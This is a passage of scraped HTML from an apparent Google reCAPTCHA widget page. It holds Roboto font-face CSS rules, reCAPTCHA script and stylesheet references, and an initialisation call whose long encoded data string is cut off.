  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ntOlI1MyY-t43odU8sE_BA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ntOlI1MyY-t43odU8sE_BA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ntOlI1MyY-t43odU8sE_BA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/JHHCusOFGMKcwqbDuMOaHgh0Zlspw4jCvx02worCssO7woLCicOOEyjDvG18UGAFw4PDscKPbz12wr7CoMKEfHYDbsK1CgpKw4o1wrRHOcO+w75jwoHCkgbClMOsGcOVAmguG00RecO1w74cZcO7wrYgwpE1a3k1woPDok1qworDp03DrcKAE8K/wqV3bcK6DMOvVsOOwoLDh3tYwqPCv8O/w6Mlw4DDmcOZw47CtVDCq8O5w7Q0OiTDlMOYTRh4AcKOw5Ulw7cVFxROwoYHwqJGYhrDmwMkPMKNG8OKacKZwo8iw64SwpvDjWZoQEnDi0cfw4pJEyhtIMKfw6bDiTkJamrCjV/CsMO6PcO2w7DDo8OqUjARLT9aez/DlGXCuWHDmwk6w5FEw4ZIwrFDXjwjP8K/diBkw6R5AjDChcKLIXbCosOxSMKrZMO6woLCp8Kyw4YQw5dDwoo0a8OiQsK7w73DoMOzwrwnCcKow4hQwrXCoMOEIcOmwoF2wqsedElyCjAJwp3CpcK5acK5w5YHw67DnMKOK8O3w4rCnQbCmTfDtzQAwpEmEsOTwrPDs8Kvw5XDqBLDiyY/E8KWVwVKw4LDrcKvbMOKw5Zpw7JlwqXDiXbDmMOPH8OccFhQwqZyw5UXR0Ecwqxxw5zCtgc6w6tiYsOCwq7Dt8Okwp5aZ8O+QQF1wp8lZcO6w5PDhz/DnH0tAC1ZwrQUwp/DucKrw7HDqcKNw7TDssK3ZMOlwrHDvkIQB8KoUcKxwrRYw5bDrMO4RljDpcOlDBXCusOUVsOwBRt1w73Cgj/DgEnDk8KEw4/DisK1UGxhLsOWw4p6SURAwpvDpx47ccKaw43CrsKyFXXDqyxtYzfCgg7DtMKNwpDCvzHCisKfw6fCi2/CkDLDj1EzT8OhPn0wEkPDki9rYW4MwrnCucOkAH9qazfCjsO8wp8nIzwAVj7CjsOBwo3DlcK5w4TCoC/[base64]/DvGzCqWvDrsOEw5TDtRJiPsKGDQ3CmDHCq8Ofw4vCuzkWVUTCpkfDiMOpMMKkw6zDhCzCiXXCmwM3w5zDqsKwf1TCqRYWQU7Do8OJWMKXOEHDuWDDmsKjZcKCM8O2w7fDgH0Gw4LDlMKHE3gYwoDDlwLDlEB9wowQwo/Dl2FUDVzCmArCtyoPAEDDuDTDinvCmAnDvFEKFTpvB3zDuzkcOW4ww5dZaMOKQBNZRAfDinVVwotjDMOVXcOCc04pd8OewpbChWFtMsOKAsO/PsOnw7kVw4h5w4/Cplkqwpd/wr3Do33DvMOkUUjCqDUrw6zCqMOpw7R9w5hQw4VBFsKCwrtLw7LDuWDDpUJoPyYpwoLCu8KSUMOCSsOpZMO5w5TChyvCpFrCkcKpZ0MEXXrDjkBEAMKbM09lL8K/O8KUdFUFFiAFUsKgw6U6w450w47Dq8KeFcOrwrsYw6/[base64]/w4HCgMKuwp0Iw4jCjsKxBcOqwrvCisOwW1IBw6bCu3/CuCLCo1bDpTLCtHXCsEMFRD8dwoBcwr/[base64]/AXfCsMKQw6QcwpXCvUPCr2MRw6/DsW1DVcKew7zCg1BlwqE9BsKtw49nKgVlWDJkXsKWSFMaXMO/[base64]/w7oreDPCtnF3w5Z9w6bDtGI7FsOgbCvDtMKvwr51VjVQaMOOwpZPw7rDlMKIwr0Cw4LDgQgOwrdKKsOzB8OXwr9rwrXDhsOdwovDj3EZH1DDrVwqbcOUw5/Cvz8DBMOjDcOuwqzCgHp6ES7DoMKAKwPCqhUhAMOiw4XDvMKfbRHDqUjCt8KZHcOVLkvDusOKEcOGw4LDvxoWwpHCn8OFacK0PMKUwoLCgCgMGDfDtl7CoilNwrg0w5/[base64]/woRNXRXChBd1HiHCgD3DgxUvwrRYw5LCglkfBcKsScOiAhHChcK0wo/[base64]/CmjrDusKxw4M0w4TDjcKwGjTCim3DmF1mJHrDgMO5wpHCuMOiN8K8w699wrrDjSElw73Ci3oZTMKNw4HCoMKKKcKHwroWwqXDlsOZasKwwp/CgWzCucO/PXJAMAdVw6rCs1/CrsKMwqMyw6nDlsK8w7nCl8Kvw4w3Bjklwp4qwp1qCiYmQ8OoA3fCnht5acOBw7ZTw7kIwo7CgwzCocKPD1/[base64]/[base64]/CuhZ2w7TDosKfw6zCmFUtVcOgRz0daEcpw6I3S3JGQcKgw6doPmskYRLDgMKSw7HChMKgw7Z0YA8jwo/CjxfChxXDnsOlwps4CcOIHHRaw4VnPsKSwoAnGMOlw7YvwrPDuHLCscOYEcOaUsKYHsKXUsKdRMO3wrUwBVPDinrDtSQTwpJlwqoTf1J+PMK/JMKLNcO3eMOoN8OTw7TCl0HClcO9woMOWcK7LMKZw4B+CMKRGsKrwrXDrzpLwrokbGTDv8KgbMKKCcOFwoIEw53Cl8O5YihqUcOFJsKBY8KmFCJCK8Kjw5DCiTzDisOCwpEgGsKFFgMHdsOnw4/[base64]/CusKgwrkCUcKtwoBZFi7DpD/Dq2BYLcKRw6k+AMO/FgxLKXRfUR3CtlRsAsOaK8ORwpQLGUkLwoIywpXCvXpbDMOFTMKrfBTDsi5Id8Ocw5vCnMOrIcOVw41fw5HDrDkkZn4cKMO8C3LCucOMw5QkJMKlwrRvAjxnwoPDmsOuwpnCrMKNOsKpw7klc8K1wqHDpSzCjMOdCMKSw4Vww6/CkyR4XEPCt8OGJVRcMsO2LhBgOjDDjCnDpcKGw53DgU48FTlzERnCkMOnXMK0OREbwrwmEsOrw49/[base64]/DlUsBwovDnR4wwoDDsMO5dcKdDTfDncOSRH/Dv2speEnDm8KYw7YoecOIwpw/w49Gwp1fwp/Dq8KjUMO0wptYw6tuHMKyfsKvw6XDusKLDWZPw5DCg3s9UHFUZcKLQxlewpDDuVzCtz9ETcKkb8KjVmbCjlfDq8OJwpPCncOFw70GDFvCjj9WwoJkXC8EWsK7ZEUzLV/Csm5FeUcFVUBoBU4iIUrDvjI0BsK2wr92wrfCscOxBsKhw6IFw4ghdzzCn8KCwrsZPVLDozgww4bDqcOeL8KLwqhTOsKXwozDiMOiw6LDvDXCm8Kcwpl2YBfDssOLS8KGI8KEXhQNHDFKRx7CksKdw7fChC7DqcKhwptMX8KnwrdmEMOxfsO9LMOhAk/[base64]/wrXCtsKUC8OaO3JBB8KowrpOMMOdw4vDqMKBw55sLcOBw7FCGF1fYsOdakHCmMKswq5yw7prw53Do8OKMcKAdQfDvMOjwrQkN8OjQBRmGcKLZwo/Om9vZ8KaZn7CtTzCoDdVJVDCq2gawpRbwrc0wpDCm8K3wrXChsKeTcKyCEPDjQnDrBMiCMKKcsKaEA1Uw73CuBwHVsOPw4o8wop1w5JHwpFLwqTDl8KfM8KcQ8OvMlw3woZOw78bw4LDtXU+B13Djnp6FEBrw65lLDE/wo9EbALDsMOcEAU7NWkww6bCvi1GZMKCw6AIw5rCsMKoEhc2wpHDlz1qw4I4HWTChU12aMOSw5Vpw4bCl8O9UMOGPSbDpTdQw6/[base64]/CtsKIHmBZwrYkw5bDqRfCgG0UG0jCqcKLA8K/wrALRAtGGyw8Q8KNw6dYGsOCasObaD1YwqzCj8KFwq01K2rCqQrCmMKPKxdTa8KcOTvCiV/Cs0doEiZzwq/DtMKXwpPCvSDDmMOFwod1OsK/[base64]/DmBNtLsK0w6phwpk1w6Z0RcOoXsOIwp/Ds8OxdFXCtXDDiMOfw4zCg1TCicKwwqZ1wqpzwqESw4FgacOee1/Cq8OsQ2l0N8O/[base64]/ccKVw7jDhcOkLcK8wrrCgwzCs8KNwrDChsKJWF/CgcOiw68Sw7l8w5EswoVBw4TDrQrCn8OAw7/[base64]/Cnn7CkSYcwoPCkMKSwp0ew6IQw5rDqMKnw5wYWcKnFMOcFsKlw6fDpHwGd18Cw6rCkjYMwpLCrsO6w4l4FMOdw7pVw6vCnsKMw4VKwp5sHjpxEMONw5F5wq1CQnfCisOaBTszwqhLD03DjcOcw5VIfsKiw63DmnAZwqVWw7TCrm/CrmVvw6DDih8UImxuEkRuUcKVwp8Ewp4Xe8Oewqggwq9JYw/CssO+w5sDw7JaA8O5w63CgyYTwpfDnWXDpg1fNFUZw4siZ8KlCsKZw7Ejw7l1C8K3w6/[base64]/[base64]/DsiRHw6rDnMKuwpF0worCq0NIwolxAcOLwp3DjcKYMSXDu8O2wq1HRsOyc8OAwpnDgHPDsigrwq3Dj3h/[base64]/wrzDtT0FTCx1wr/Di8OVwo9pw6bDvkXCry/Cm2I0wpbCmVnDnRTCuU8hw6E0PSptwr7Cn2jChsOxwoXDpSbDjMO2U8KxIsOjwpAxUVtcw69/wphhUDDDuWTDkELDkT/Drw/Co8Kwd8Kcw5QywovDrU/DkcO4wp1bwpPDqsKWNSFDKMKfGcK4wrU7wqofw7QwGkvDrTvCi8OVXjvDvMKjf2wVw7NLQMOqw7UDw41NQmYuw4LDhzzDtxPDl8O7IsOPX1fDmzQ9BMKAw77DtMOUwq3ChBZFJQHDhUvCnMO6w7LDnSTCtSTCkcKOQBDDgkfDv33CjhXDoE7DrMKGwpsEQsOnYG/CnnB2DBHCrsKuw60owp0DYsO4wo9XwoDCn8OJw5BrwpTDiMKDw6TDsnnCgAwCwqLClQ/[base64]/Ck8O5G8K1Chk0woRww67Dh8Knw47Dqm/CmsOZwr3ChCBEDBAXc3jDokbDvsOGwp56wo4MUMKVwrHCk8KDwpkIwqcCw5gwwo0nwoBYFsKjHcKtDMKNccKUw6FoC8KXTcKPwqvDgCLCjcOnDnHCqsOOw6hpwpxmXEhUSB/DhWVWwoTCp8ONYk4vwpPChhTDvj1OLMKLUxxQYyAWFMKrfWlFP8OfC8OaVFnDocOlan3Dj8KAwpVJWUjCvMK9w6nDgE/Dqj/[base64]/wpdKIMOTw4YDEEbCjjJXZ1fDlRoWOMKdEMKxIDM+wotfwpPDicOBXcO8w5PDjsOCYcOudcOrW8K6wrLDnnHDoRhddRAswrfCuMKwLcK5wozCosKqfH40TlFhZ8Oaak7ChcKtD0bDhDcvUsKVw6vDg8OxwrkSfcKuDMKPw5U9w7I4fQ/CqsO1w7XCr8K